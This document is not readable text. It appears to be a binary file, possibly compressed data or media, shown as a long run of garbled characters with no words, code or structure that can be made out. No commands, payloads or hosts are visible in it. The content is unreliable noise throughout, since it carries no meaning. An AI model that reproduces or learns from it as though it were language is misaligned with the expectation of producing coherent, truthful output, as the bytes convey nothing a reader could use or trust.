� �AJ[�`�����9M�Q,Bh[Y��r��苈�;B(��I+��w���0�����������w�Rh���^�Zۉo� ��G��3�v�]���[�h�(pU㻾�� ��ׅJK�ך�K���y�ơrC��i����J�8p�����w��$;n����XI�&5�'��J��^I�>S�K����%��H��0H�fF�gV�S(�T��	����/�VF�	�~���4cV!xfֈ{ T�h�G�w��Jq`�D�/�TAAz*Tq����dRK�UZ�t
� z�V֔�೯mQ�����fF�V�=��-3Qh�m5�ӢY�yt�2�5�mW�*y��T�E��5�Vw��Wb��405'���Vތ��X�~CW�8��E�b� q<��p��$O����2�$�翡T���8������q����w�������눈�w�su��x�3	�Bݡ���I��st�(�X�������
ӈ�4����`��	֌yܘ�6��N��H�߿庼}gI�cv��x�K+��˲�[	�!�z9
-��THq?������mH�w
�qg�I��M0�=(��wx��ֺw���rَ�w����(��$�8����1�Ii�Z�ҁ�J*��8�ZA�N��@+�/��@��ɫw�q�x�ڗ,�r���
� � <J�����9�F��҈�zdA����w�aa���w躱lO]U�'w��Q��0w���8��I����o�i���_N�Zu�Ά�8Z�	�y���L���H�p�	G�dD�p)[���~G����\�ĩ�@�OApG�v�J����=���yG��񚏨(��؆�RiM�Lè��H�,��l�GP.���tk�ڼ�����`\��Fz���t�l�� �F��:��p�؊�4�HL�l�<��^�����T�1�I���}(k�U��L��_ÿ���,��|���5wx
��;E���Ȕ�� �Ĺ�0˘i�넪w�*���X��,�Cك�lϿ���b�ܤo�[Q!����́�𮖧����xfBL�Gᭂi��J������̳��:t�F�]��ꋍ;�����	��09�
�t[����H�w� ��t:�w�J`QJ�؏wHX�:��ʂwt.��z�Ϡ�� [9�� k��lh��k���)��
�4���Ҭ�3K*�
�z����K���}�/�e�\�w�����-w9Pٗ|�ͨÏ8L�X�
�D$� �+�HAl���&S`�K�4e#8w����N���Y�M�؂��E�MxG�wLXϨ�3�U[�.���o )�=��4��ˠ44��������ˋ��"w����\b������sǭ�9�ɹ����?���,XK�a���8���w��0):�$��T���F�a���vB����.]��yI�::������
�ho�������к��l*�ڨϋ�9	��O�U�K����#	,q��w���'��@���	�9�n���J��)������M-H�l]�����PH�������i��t��/ ��9�_��-�<��n��W�xèM��!U����h���؆>h��Έ�hN�h�Ɯ��O
K�Tx��̨z]Ȃ���cۋYJ�t ����wx�ˬ�3~]�j��?X���p��({��1)���Ki�I���#�������L+���p���Xf��눯��J��(�� K´;����̥�w������������卣ۿG�<��¸��*?	dIw��(:�~�Z���M���������q�����@	���c����A �i��L,�SsQ�`$�����H)����)�Fi6�d	�ԩa�����i���լ���b����N�<�[�<-	��ɳ��({���ׇ�Y
p	!Ȉ�ɄH�t�����w����$`l8�M�����,LY�`���ȟ]9	� �hc ��_���!�p�փ��wt���!�Ɉ�3 �~��@�ȏ� ���U�h��L�N`�QG����&;����Hة�>��� �����vk��������i����(�����}ȃ��0i,��k�D�������%�@߶�����(�}�Ә��z � /�(I
�j�i(ʄ 8�
D��	�H�ĩ���S��	���NXQ����u�8�
��Ѐ���ä����r�U������4����eF��6�@���H��`^w�S{܇������LPM������D�ϒ��=��4��7x��|H�Ӷ/�j��W)��IN�sSh��N�(����ʔH��R�b��t��L�̂>Ho�Xj2�Սv4�x`�f���u����ZM���:ً`�6�$����d��m\�能|�X��L�09	����ݏ�@8�㞒�������2���C�b#~�j
�󨉝&-���p���/��e;�j����Ȯ�Tk�Yh{�=;1��a�Y��	�e��w=S�|�ãӍ���n�P����kȎ�x���+��<28�����L���v������,x��=<�CV6Ɯ�4�e�
�h9��I���ҘO�ڨ��`*�&uʰ���ˋ4F ���+�������G:y�7X5���}MX�$)	�J�1x܂�9�9��U�O7�?��\���g�8X)͵1���˂�����5Υ����Ў
��`4�ԉ�/���j�؅�� �T���0I�������w |�>�j��Ⱦ�*	���D
�q+ 쬓|��7��O����*����h�TH�18�.+�[�謪ǣ���y����*�dM�e���>��h��(��/����@8��H��H��
����w�9��(��x�#��U�px�lͤ�y�(X���(��>Y����y/�S��i��5���|��������x������=H��XǋI��8�wh���1x�?���	)���˘�x�w.�ِwH�!;��:��)���D8��؎cw��:�����w�w�1������<������Ĉ�l����kh�k������}�fϘ�\�x�2L����	��w���X��ȉ帥�H��I�=����ֈ�P��1���H�y��:�����X	8p��I��H�Թ�������ߠ������w8���Ȏ��wH�tp����1h�s��X^�7��ɘ��໽�
p�<(�)�7Ș����oˏɹ��(�(�Μ�휦:��И�Pψ���.)��w����k���8���wh�yܛI�������������-� �>�-��L��Ɏ�����|��8�#�s뎀|��؀���9��Ҋ�X�~٘�y�*;���������؂f/�nʉW���)����-�_O��x���������ږ/黄y����θ��������|�����x����8�����ȉ�X��y��x�����H�E��Gp�7�������ɹگ�ؘ_��J��ܮ������w��
m	3�H��y��~�G���x�T���)�#���X�>�.�������[*�D��銀�$8�$���kh1����0�����y����w��s0��(�p�,,�w8ˎ�ώ��Kڞ�ߘ�����x�_��=H��"���˝)�)�i��Y�01�Tn�$���{��)�GN�������*���ەj�(�9�X�q	�󸘜(�c�d�͍i1β�8��H,�`�L��.����*���j���18��w�4H������+����Z�e/�w��r��Ύ����-�ɍ�ɳ+��Ӑ���+8�����ˈ��H����[h��(�������	x�w脳��({($8�HH�Ȼ�.�"���xȉ,�h�3��vH�.Ȏ$�����x{@��X�ez�[��+����	�ڧ�q�9��	-����V\�U���B�����>i�&H�m2�����Ҏ��*���Ȏ��'�a�Y�'ix����imY����� ��>w�ҍ������٢���,r�����x�58�c��h��h�vH�%������Ђ=�72��i��]����ǳx��^���Ǡ"�M����ɍ�S�H�%X(�͆mR��O����^8.����8��Ȅ�؟{=����PP�ɤ2��� ���8��8+�)�8�<�H��h�^H�H(����d���X(�ȉ�8�=��H��Y�L��M[���w8�N�����h������Ȉ����`��ȃ��w������ɉ;���w*�Ә��y�wH����u�$��$ȉx�������ݠB�9.�����H��4����x��P�(���Έ�˨�cX�zy��H�phI��<k��Ø��v�(��(2z�8�8��8�d��S�bh��h�MK�[�=�H�h�Lږ�������q�8��x�<ȃ��T���I�腲S��A�,�"��܈��(��vX����Ԃ-���qɊ��*h��ȉ.�*�P��L�PH����X.��¤wH���i���Ȇ�X�;��w�2,��窂Q��hN��/6���Ԏ؂�h���*?~���=��t3�,H���&H��X���+���H�Ϙ�,ۊX��ˈ�������Ԙ���ؘ�H��B ?@��x����H��8J�x�<(��x�愄-�%�hF�Ƀ�jK�O�L(�ɀ	m��x�K"�"��x���Έ�T��ڸ�*��/�wh�rؘ�������aꎈ�%�x��X(�(�D�/�؎�Ć�R���Y��wHŨ���h���lȎ�x����s����'~����-h�@ؘ;�)?�(�ݤ�0͘n�wȉ���^��Ȋ�8��H�Ǎ����8�"��)�$�H��H�&�����&~��Xz��탨H,�H�-X��E�i�c���Z�uX��Y�N���t��؂�5�����q�����52����֘�Y��騎W������8��J��X���7؊�(�8�et���A8l�wX6e���؉��#�h^Ψ�D��]s��(?���_���w#b���x��8��u�Lh�՝����N'���X�������l�'��uy�`��w?�U>>�mށ~�.�T�"������Ф��>ߘ��h��HiwH�4�cC�40P�SWwX�N��v؉�x��Ȇ�h�&�����X����l�3���PH���Sxy�=��A����������7���ᄾx�G��'IPŘ�H;�x�u�QwX�d�n���a���E����@h�V2����ƘP؃UH������H��h��F��w����H��lY%7ĩ��Qg��y�&e�3�ٌ���ً�?�8���v����&X��Ȉ7x��ȍ���h�����h��x��X��Y�����E������(�z��T�x�͈���b������U(�ӓ�����WX�꘾7���������8��h�����H��Z��Hn�d�w��/�a2���Ղ.��ȉ���Ș^F�wHxe���wȆUf�I=��P(ylȀ�ڍ��ţ�4h�2h��8��HW�X���d��B�w�Z/���(��V�N����e���&٘�%�2��8����؍�؁�[�U8�,؋z�k��uXz���Ոd���`�h"D������ew�~�z{�遽蛶h����h�����Ɇ�&����gX��؋�(ɲi��H���׉�X��X�w������5H��G~�j���k�9��؄���hqA5��9�����膋I��hx"'�t�}�9{?��6������ٌ�~ƈQ5���'��x�ި�!���(��x{J�e�؏A'j_w��Y��XtYq'�����68uu�UG�Rw��H�dx�bG�O�w�y��x�w��w��t��ι�wU�-b޹
�wi��jH��v]1Ik����z��˞���A�l7�vv�i�,���3]�(�����<�I�Cv��^\a:��-ƭ ��$�9v�@m�E�J�/* \����٪0*��J����VЎh��H�-Y��ǎ":�A�K
�
�9�D�y����C�(��W1	ݛ�
=x��&Ҙ�}�w=��eV��%X�|�9�/ǉ$J�Q��_ n7���_a�X=��Y��a7A�,�6��$��4�!��f\X���T�̖Y�Hl��'5!����$���6�:�A��:Sff�S��D��(���"�5p��IH�[�̓0�`����?Ӝ!d�)ts�(���1.�ȹ��h�I8KҔ�IO�3V>[��x84	b��!����'��H
��
GMP��VR,o?)���Ȧ	���HN�쎶qā�	�so��Z��
:�w�Jb ��x��(�>t�H-�hƴ/��J��u�EU q)��wB� iFX����=�@�-�2	�!�*��ij��m��Bn�:��ё����B@Y��XcQ�;]�Ӵ�`�P�7���������(���U��8՜^m1�ظ�ɜ�@���ru�������I�	��V�	�Pͦ|5?11B��i��������(�EuϘ�Ұ���֥����n#^��l��έ�fB���U-����1�	�>��a��-��đ5�c�4N�l��qB
��B��
0�	�/="��.S���Q� ��1�
8
��]��Q".��?U9)�
^��ɘ� ���$�!�nTՃ�_��'}%eh���D��/����q����w�������눈�w�w����ȟ����x��	�&L�� 
����{j"�	��J�1̭F��ߊ��@��ɋ@��`bW�	꤁��(����t���K+��txg˗�	�z���G����~�L"�oj���iK�w�u�A,m�A�%q���⼜�XKȭNc����	��������O���3�x�T��Z��0�(��p�8�H����_u��n`����\��)�-o��
�D�+w�;��������h�H1���!u�(j��w�|g����`���DD��/�CU��w�a��l@!�̽8ȱ8���,x��	�z����I�T-=کp����dHL�,��A��%�*țd����wP_��zG�����PHJ��<9L��<Y�����Ȕ�����$���U� ՘��p@��j	�= �؇�����|N�L���O�m�ʌ�X��p늯�\~G������H����̔!�\-u�@�ju;K�4�
�>�-N.�{�w B���tk	�w8R�j�w8����N�ƾ0˔�����^U������
J������>,J��t�����nϭ��}I�,2X��}(���� �Ru�Ɓ�x�������ҝ9C�(�[��L ��>Q݂�t��ɑܙ��}�M��8��$���j �̆��y(�	�hM�H�H:��阳�ؤ�v�xN7��ĥ�����/ϩ~�����Y����h�ʂlH���c���O��U�����p�9P���!D�	z���,�=�yĥTwĸ�چW�I��w,�?�}�R��@X�˵�4��WxC������U�X�m����H�\ݯ2lA��������w�t!�!j�X�:�]τ�żN�?�X�j�CD�4���]�Z���J����+������CDU�N�˄G���ɓ������X���.H�3;�쓱��x��d(�k�A����^������Z�2��Aɫ�!kFl>2�����Wf��Tuˉ����ȬWm胴c	��� ��e�W�̥�	�ߘ�4h�4�-�����w�z�
��������1U%���Y��� X�h̓�`��|������q��0�ڨ��M���H�S��jH&b����bZL�1!��$������l� �ڬz�������蜓�h1�Q�����T����h�	�(�#PN�<[��y�k`��ƭ@(�Lw��W��M����I�>�A*�	L¶K7ʘ��-��m�I����B���ʮG��A�K��M�`���I<d���k����Z�,���뒯�xw��<��T���D��i�w�K#T�O�����H�"��H
��UȆ��Hdʡ�T���Y�̉�XL����WuK���I�~ݒe�+��0T�XH��4"��@M��y� �|vJ�c���/���:���
+����ȥ����dJ�>hN��j�:i�Ĩ�^�I
ٺ��hN�X�!=ď�
Ώ�o�Әڨ[ZQ��}ܭ����#R@¬I�}Ca�>x�P��7���� �l\��@	�sL� � ��:�N)��ȡos`��qZ�w�ʨ������+(m� ����HuK�3�	�K		��� K�wY���<w莌L�n"�����pO	8f�����2y�W|����h	�)Ô�` �\8��4���C�g`O���	�
RȰ��?��	�͏ȍ"���Ŕ���͓I���pĨ̴�NF����
୆�������hX]����8(0��@�����tm����0x�����>��������pv��v8��2)��p�`b��鄊8E�ڰi������	w���K��!Y)n�A����S,�Z���a�n����9����\jԵ�#U����Hh��p��>X�<	��@���Y�����lغȉ��d�Aw=�E��	�Ȩ?�@�Z�.	������H9
��(�j;��?�H��N���9�n��Xy��A�iy���7`.��|��v����+��BxEH�J�� )��UX5Լ8e���\�<�h���I�@�Ix�
�U��%�뮀�i��B%ȶXcH؊6���8�����w��/�>�l�� ȋ�]x�,��YЊ��M�*�~"F�xԲ�^r���y����8{Jʓ�O�zh�n����V�p�Z���ʪ�g��a0ϲ"���$
�Ap�D:�Y� ��0xץD���5ޝ��ќT�k����~\9�D��x���)g�	h����\م�	���T�5��k���$�*	!��K�H3�B����O�J��Ꮋ�h�tl��	,�騀O�v9t������فzk[/Q���$�y	�u���@w39t.�=��P��|���!I�v��Uؠ�
��[��>�f�(����
�U|��LH���А��ÿ�&���^��I��v�3?�>(�6���{����X��8�1x�TX��?�"{�]˵����/��(��J�y٘X�Y��h�o���ə	��:ȏ���������^H���U������0��x�T�
\���I��X����x��x����y�Gj?N����~�������H������|ￓ{�^h�����w8���Tx�#xY�.N�|ڀ�齃kx������'O��Y��8��{��)�����k�����Ȋ.���ȣ: �Z�Ӝ�T�S�[�	4H�(x������W��t�����iIx����h������Ȋ�x��ȉ���k����H����O
18��8�Tx� �XG��ʘ���˘����@1�����>����w�����H��8���D>�����Hޱ�#H�`�MOv0�B����pъX�w˘(�Ɋ�H�����]�:�o��uə����腷 ��x���6��8�=x��A�濥�M����?}��q�:�P��劐F�Θ��x�<��O�����؁vH�e����9:�
w���J
���Q�Z��x�Hj�Ϲ� �wȃ�x��؎�Q����q慙�ܿ(��p�y�W��肱8����X�Ȏ�H��0��H�+ŵ<��wx�W�����S{�:�����ޛ���.P��J�������ow��5���X�j(�8��$8�A��Wh���p�S�8�b��/?�Y}��υ���خ��݋I��9�$x����/����H���7��>h��؃`�g��W�������ъr��H
.��4�Ն����Ty�GX����騘=���
y�w���؁������n�3H����������,'*��H�1H*r1���(�Ȉ3
��.�:��	�����w��I����
ˈȻ�w����ĸזq��j�My���-��*�wR-w8[]�SH���Gp�C�̅L���σ�n�ڈ�A	�=i���Ź��H����c���x�T�HȆӈ�-3�*-��:���Ҋ����U9���⹆8�.h��I/���Λ�m��H�1"�3H��x�j�-ڸ��b#T胯q�#8���H�O�����N:�(��8�x)�I�w��a\�ɍ"2���n���xْx���c؎<�g�"ރ}{��x+x���!NbĊ���UY�Gx%��%	���w��i/�i/�(��<�$�#�x��h�;h�c8�2B�����(�w�	�؃��2�ѻ��]�آ��x&�~��)�����);��Ĩ�xH�= ��Ȏ�h�v؉$��8�~�5�T�.Ȇ�(�r1˻r�Nؤ���<Ȑ�R�ɘ�X1�� ���c��x�n��.����eh�uX�%x�'N��H�|���⋢҂툌Ţ�M?ʭx������ە��=���?騏��cy�x�/�i�r���ɍ�Í	w�v( H(�(?ǘ�^H��0��腂�����Ȇ��:��'�Kq.���ގ�����h��r��	�����Ȫ��kx�q<"�S����v�3�X�d(��H��D<W�^8�W���Ȏ�M�˨�&؃����2ʸا�ڒ�=k؀Sh���h��#��Y����\�	c;;"1�ܘ?v�^x��ىcÉ���ړ1�^��r���㈌=�:Uh�#�ҋ�����Z���u��m��莉�X�����X�ȘU���M�w��7��dx����e( �H��4�4AFJ�����z�1��c�-���X�h�Uh���~���������Ah�W(ߌȄih�����	�w���yO$��Ę�H5&��*x�*���h��x��xO�8��8�t���� ������*�t����苐ˀ�X��ڵ�ۀB,���瘆D��LX���w��w������諌�1h�ی����H����^Ȋ��E�$�A-xY�m���_Jwx<刊0��U�Kw�Bȸ++�wZ����N8�����؂�Ȁ�XH��Xd���X��D�
�7���X��8�<H����Ȇ���Վ�xE*q�������X�,�D8��Ȃ���A�[�	�x�ਕ�[�������È��\2���uH�gؘ�����w�3�9���Hx]H����mD���*��X����Ȗ���z��yT�6j��Ɋ�h9�ʘ(��i9�y@w���y��x���6L�S�ȃ���F�{����������[�����H��w؃؂�}�幞�YԸ8�h���^�j8�숓��ƨX��Dd�Mn���C�dxO�	�㈉3�5<Ȋ�Ċ�?��y�,B��/�G���N�x�4��m����������*������#��%n��X��v��ĉ�^�%)��X��Ȋ������è��Y�&i�i�������:�X���Nx��������x�;.�O����n���JU���ĉ���H��H�=8�-�J0|��(�c���Ȝ�X�4؊�q����mh��w���і�f��ƊlȎ�u���\�ɂ�X�ePyh�e8��i��V�2�^(n-8je0P���d��hX<�p؁d؍�h����Ж���6H�QMŘ���X��t��H��8�u��LE������wH�+�����K&h�oi3&(��舐Y�v��(c�h�h������6w�d�藊�T�)�w蝜��x�H�X�*��PF��e�ɉ�	����&Ho."�c%��S�h��ݨ��؊�����Kgb+��d���ւ�wx��x�JĘ�HxPfx��5�xe�!���X�5j�d(?/��m؋�h������=xOuȏ���K&���X�)�^(����h�6H{�y��@&X����H����,X�Xa������؋t(�X�E�ԸA�x�M�T�x�KV��x�خXn~Q&��ٟ�	�wh��h�M(�w�����(��8����]���w��H�'�q2)��x�@�{/��<pwx�������w�����~<���Xn�C�x��F��L�un�t�Is�wIuPW�^vu+����vJ�J(�~�vw�vd���{;��)�^�)������w������
��DpKi��'�,�Yj�g:��N+@O���րݯ\����+�S����Fʇߌ9(p�M�(����<*�����ޕn��3���܁�)R<��⻾E��(�"�(�i��˛F����O��x�E�h!�������S����^pc%NM�`t)߳��-SQ�.C��pgC	�'�c�bc$��Y�owH��P��M{�
�1x��Y�A����=��ĵ�-G �iF�'^�M�p����#۹hm�'T,�ŵM�Fș���Uq5�/��WX�r@7�c,"3b�	�ڬ:߄:�UxKǳ��Y%�v��ꡘ��¨ &�Γ�Z3.��T�G�
����VaX;��@�4�R�z��Ȓ�F=}���ʁm���vQa����:����������w�*�x0h���,��B,le��;�4����bD��qo����y�
X�qw)�����(��s��;�IαoR�LH̪ D�G�y"�uo����(��{E��������JK�ך����L�b�m��i�۫��:�8��YD�}��;E����X	G�0}�T�5� ��Q@}��T�վT�(�_]^;�T1�	�T��W�sm�����H����h�����	�����W�q�G��P����p�l
Q�O���B��UaL��@p3�X)��6Q��ö0��(��/�v�V�v% ��v��� l+U��H�і VQؒ0�Qh^�.MT������1�.-v&;��m��1w�ԩUY�(���G��K��y}f3��r��U	T����D�
���X�L�}qhD�� ��������q����w�������눈�w�w���XW��m��P�I�w&t�H�ب�4[�j� ���H�������� ����ɂis�����l��rob�����������M� L)�	����lB��ov���mڿʤ�����h���f����Ȩ�ߴ��a��)�dh���G�ꈇ�2(�	�����GA��v� ��ɭ��:�ݿ��7����� �ҡ?�Dpf��<+L����f��jWT�/�8�H�u�=T,���� q�D���0u�e���	��ws� (/�wfF�
�O7�Nf�:�P!#���ƫ��P7t�=��w:В���ͧw$�ÿw<���0�Φ���J�T$���ĮȫB�ۘ�X\֩��Z�9xG��uyP�/�\M��v�����F��˓�YN��PHJ�1�)���H�O��j^�ɀ(�ւ�V��i����:� ��ؐw�����܋�p����t�,���i�1 
���� �w�qÔ��j�����@�(t�H�����}�ɨ���+׀w�ɪdPH��o�݊��ͮ��� �F�3 +��|��򚌒���@��Ϊ��H��	R���|x�&v[I�瘻�2��) ��Q�A���(#��B�+p[ÿ�l�K�_ŨF����+�(�*����ʁ4x�@�VΒL��f�z�p���X��3�1�c����;�^X���h����Bv�I���Y������[MS�í�8����$!�k�Ym�4?"ȡ,�XC�����ĸM�@���D�|ɗ�`�
��rw�����F�ϗ茧	𱆒��A��j���3�_�.��($��;1���F�/wK�w̾��vp(��S*N�w [ˇD���j.�jNkw����eO�+�:���~B���g�]�l6�M�Y�9G�x��T�F�ˇYN+��XH%	��AM�(����qe�(�BBL@VD`��,�_�D5n.��������>8�����˫R�@8$��`���k�쓐I,8!�AmXp�q�`��Ɩ�Ȋ��	\E��YB�wPi��=I��I� >�I�h��⒨�H�8\��=�N�J��
�Y�QL�M1�f���+���j����pϗ������ꚑ�Y��P��>�0���\j�h��8	 ��TP?ԫ���%��I�Q��2/�H���@��`A�̉*�����b����T��x
��zڨɋ������M��(-������Юd9�/k����he�����Z��<)��|k��l��i�T���P��H�i�ʿT8���è@Z@�w ��_�2�^�ha�����_5�Lh����� ��a�>X)��)!���P�����B��hN��h��h�(�G�8>�����@�����h����@��2�������������+���O�=��H�z�����6�A�bhN�Z{P�#�(�N��b��a�@¥��	�j���	�蕴�#��@ ���=���NpO)��@�)���J��x�UMʑ�F�<	�¨>�[���0����G���3vk�p�	��r�wPh����]� -���h���X�����N�h�QP=�WZ��(��f/�DЏ����=!�����k���J����J}�z���X��$�:�����	�������K��
�_SiȜ����l���%��#�	��P�.��1�|聅;Ͱd��kؾ����v�1��M�ɮ��,=Ԏ�@�����l/wȆ؀��
=i=c]Nȏ��˔�H���Ĉ�5�J�y��:��ΐȃ��������:��N�w�Ap���R�)�m�w�I�H2��o�ܰ
ˮ��\���(����ȁř Y���()�瘏�@8�}ɂڀK�����Įf���������ي�,*h���iD��!Ry&.5����<X��+�]�����ɋ�H@ɇ��[�\jP��ș��;]wsO�Ĳ���ΐ@%Գ�	˪�,̥��V�I��h��oV�PJ����� ��ˋ�P���mn*�WЬ�4	�0�N1��(.��<p�ф�O��R�=w�����	��I�|rkh�/� �Q `H��=ո��(��@��H��(HZ^�	D���FUN�~������8����
�)ҲM�J8
� (��M9
��
�L����ڭ̫�Y�K�X�Mp���VT�;Y�^wp�����1>��k��9gJ���yW���,�y�o�\��0���@O��)��U�i�ϣQ�<�J�[Y#��+��u�����۳����wḤ\<��܅�xψ4X���o��Q��)�Ҝ��N��w�1��ޫʅG؄,{����)��Ul;���|����9�?���
�H������i��T��v��X��њ��+ޕ(�Q}�_��i�L���(��Ɉ�8�K��vx�G؎��tN��Ȏd��q]���S��0�.��<��Ȉ�o����o	�AX�>(�6��y��)���ǹ犩�w؂wȊH��n��8��؃
�ʥ��H��0����ȈiX�����s��A��6���I��Z�I
�9�����X��I����Ǩ�w��w(�)��j��x���X�1���:�S(�?ix��h�M<�fi�kۨp��Ϙ%���Io�퉊�Ɍ�����h�@��<ȉwH�k���w8�
��� {T莥=�(H�7���z��Z��(��	�9�qi�*����1�����̘=\�ɸ���ȉ�ؼ�k����I��H���ڊ#������(�^�7Ⱥ��T������e������
�7����wx؊� ����Z��8����3x��ʼ�+�u���wʎ�^O����8�^�����������N̪w��૝LɃ������2�����w�u腩/�Gx��ؼ��8�����A����q��N��;9Ǒ	�����
�j�wh�̭�
��&���8����xȉ˸��_Ѽφ%��Wx�=8��@������T�A����#�������c���X����m	����iʺx؂K*�3�莵���(�l8�H���#8���(��H�/����hJ	w��ԋ�0{����8�{i��3���q�HQ��Y���3��1����⸏%�����v}�18�࠽��^x�i��%a��a�A�wH�Ź����?N &p�4��i
.��x����@
��h�U��8��������^�^/�1H͋i(��������ΦI4)��l���銀�$ؐiކ��ɬ�ȏ�����ҕq�O��8���[1���^��Ok�1H��=�$���{�l��(X�a���)��ù�J�
΍��|wA�hh�cX�0���̉������".W��1H������S������AX����j�(h��(����p�L #�i�5z��X�z! ���2� wh�vȆ3��C2������x�aW����j���������{Y��8��x�e~���*�����ɼ���$���p�x����38��Ȣ�8��(��x���*�҃����O{����,"k��ؙʀ��(�����z�������$X�h�ǩ�y�������w(�G�PH�%��%^8�����C+�(�h���/Њ��&H�O�*�:!�:���9����1����ņ����cH)��h�vx�4b$H�1�<��<��=�c�J,�jr��� ��ƹ�ǩ�i�-<�,��$���Q��H�vx�u8�����G�߱�%����8�l8��z��ӊ�x��x�
�=U:9m��aa�H��6؁��*����>���7X��H�ڈ�1e��^H�c8�<X���?".�;�18�.�<w��,b�T�����	X�X�Q�����<�:w����}Ø��6�;�'�؁xX�$Ȋq�vH���$�c���}��؎W��ȸ� ��Ȇ�ȀiC��NH���#�=��ĸ����x��؋�Ȝ�	�9��'���/��p�����D���!;~��5�$.�O+�8��h�=H���]���bC����o�����h�[�7���˘�ʪf�6�	'��h��腜x�<X�A��d5-ȃ����8�Q8^����"wÀ��\`����պ��k�蔏:��8��8�}ɘ�D�I�i��x�������H�$H��8�-؂��C:@�^�q��T�1H�.h�BI�h.Mk�~|��Ad����������:��9�X�ʿo��x�wH��ؐ%�5Vs����:����+Ӹ�X�.x��8I�o����T����듣�P��#X�A���8��K���ܐ󘠌��ۉ��� �x�%�}؎�D��(����ЂHh��H&����BL��.w���M�(<�H�؊��o��:���T(�XȄ�j�)���J�#���Q����78������vH���3��3y�H8Ȕ�8��I�̏�1�敏�ٕȀ=8�N���*�Q�\�͈����hG&���x�������c�.����P����y��p�mȏ���h��H���㈉�h�Ȋ���-H��8��ȆÔ��h�#�>5�Wh�Ȁ��=Ȁ3����d���D� ����/8��i���v��I�uH��Y��H�.whBv�O���s��H��؎ڸ�6d��/��8�ڸ�=X�P����y��=�շ�� 8���'�9��x�ux��9B�XQǈR���ȃc��R%5㘎����<�;��x����&h��x��ؙ���gs��~��Ä(;��Ȇ�Z��|�@h���
w�\3�d� E&0O��8��Ȋ.腇�iw���xS�H�aȄY����������k���&3���ޕ8��B#����,Uζ1��H�h��h�����(��w��D�+$؎�C8����(�Ș��W�������/؋5���(�}��n�@�Z�7w؉����v�eX��茦��$���h���cllXj�uS��Eȩ��<?�(����7H�*���؋����H�W3�h�rx�^��y�Uyxh�ُ�f����\B�ꈜ�S��ȀXj�oSō��;K7x���hX�S���X�h��V�����&E�9�X��H����$��Y�ٌc�����`pE@U�S�O�&؊������w��g��(��X�,��NȨvfw]�����7�h�w�?�˩X����x��H�ܗz���|w�_�q�؃4���x�؁m���'��Ȁ�X����d(o�8��e��g�w�[{��ۢy�I���}Ч�����ؐ���8�Ȫ�r����,���X��؍棋{{�U(����4���x{�ى&v�ǈUWfP��l�����g�l�w��Ș�ȗ�g�
6��Y�&Ȃ�؊Ȃ��G�;抖Ȃ�XV�rQH�Q%o�8�w8�l���xe�r���p4#s���聽h��Yj�vJʸu
x�M�w���)�ډ���}#8jW��E�lXi� ��V��MK7�wdPPY+O����0�h��w���qYԊ�=�<�/m���E� �[/L���&t�m/˝ϙF�R|�X/��v�~�8��W��R]cI����`�#�M�uC�>��Q����o�3��rr�����D'�w�D���,���3]�)���iT1�J�Cv���R|�*��"�I}�_���q�iw�O�T
$@)�h��@�*���:$�a�C���eّh���>x�)���#��1Q.��뷔�s���z�;���G��յj�_:i���;��;��lI��À;E`adG��摴Ƴ��w�h��k��������:=�,�0kʱ�X�+CK�r���zֻL3�<���Q���[d���� �<)Zˈ�t�$�0�ŸJ to�H��M��tP����.�[�s>��Pr<Ⱦ8Jɘ=�4�|��wzJ��b,���������,���X�3��ri�S��yI�_䛶��� ��+�7�(#�*�� H�ĉ�؍S���J�a�;��/��Zu�� ^�����H��@>���$M��B��>v!kӴFH�%�}��ϛ�	�� ^Ht�9��d�&-�;ͧ� )ZX���w�����D)��ij���M�:q��6EЎ4@���<`r~�{0��v����c��ڎ���n�������~1���P���~`���a���R�.w�2o��Yɤ_:q�(�m2 wi��+�:Ҿ,ױ�Ĝ�q/�"wi1b8�5�����I��3�,�P�݊��o,j>2���xQ@��%w�g�L�����b��t����d��#Kj}��g��(�����H��^�@3�]��Y�)0��	f��@����5�kr��qA�������)!�*�.F||˿W�f�ǒ�#e�u���-���q����w�������눈�w�w����V������@�����u��aZ����dO���ȫ�*��ܶL��/��v� i͈�&t����	�����I�
D���@<!H�̎�4�!Y�L8@������l�+���j�p�y/?�N���!����u���	ȇw��@�[�����K�\��B%�h�E��Rt���,���l�ح�(�y�z�� ���O�!����bf��hV����Dpח��`8�?]�������<X��܂��@���2�w�Qu�d���iv���H���zG�����_�Th�*,���pkI�U�N��tK
�T�xQ�_	(I�U�9K���IU�$u�@�A��F��Ъ�w|zƊA��Hi\�HZO� X���lXN��lx��Hyт� �U�#�I�{���P��z��4�8F��\z�w�����v���(����@t��/�kȃ���o�`���qG�wPX�Ҕ����Rjl�NL�@��|���)ҘA���� k���(L��YX��w{G�wH@������š����y��|(�*怼	�HxM��(� ��kAҧ0���ɜ
�*�(·������d
��t[����_�w�x���(ȗP�P�Ә�	�w���w�Xˇ��*N��������R�S`^?Ĵje���)L���X���t;����,�dp9b�� �	J>�Y��H���4~ʨ\�֘li{�O����������l�ɡ�\}2�|�؎��~��������O���� ���
�3�;J�Pw
��1��y���&|>�eX-"	��F�P��L���J�	�>���\���˪��3��P;Iwp�ÇDl�y��ԉ@�&5�F�ke�%j��D\��l"#�!9=G��U���lSӄ�4%�*�=K�LP*{�j�T���(�Ƙ7�Hð�t:Ki��uR�ĸ5i� t��z�<:#�[���x�|Ή����2���Xe� �UF�n����w�O�Jي��*���g������Q	����ج+�s�ޞ/3!�8� ��O�>��%�8w�c4��c���H��h�4xʋ���x���cu�߀� ۧ�vjK�>d�ɨ��c��R�P/8��	����.P�H�� ˩<P%��Z(��3X������Ś 9�&���(����8-�����݃
Y8�8���:����*��h���i+ӣtO�� %�v�L�I^X̘��:�Z3�A��,��p��8���w�W��i׀,�`�)�ɀ�担*���-�E�k��Ϭ̘�(��L��,>�w���J�wHL��*��H���Ev9���'�@I�i����"�W�ɱuh������{U����k��<�>������tn�j�<��p�Ɓ�����3������d��㺀 �0*���J�@� �zj�N��͢����A�N{��h���~�K��bø���\�����j�M� �%˼���˿����蝅Pΰ�	�����2,ރm�L��{�v�b<��Aᔐ8�`Ŕ˝nF��	����H�@���w̹��xʓ<���ƽњ����H��ۨ���ۈ��w�l��)̨�%	��H���3�� ��ȥ���~�Y�kHO�������h͏J�׻��V�٘���,���`��
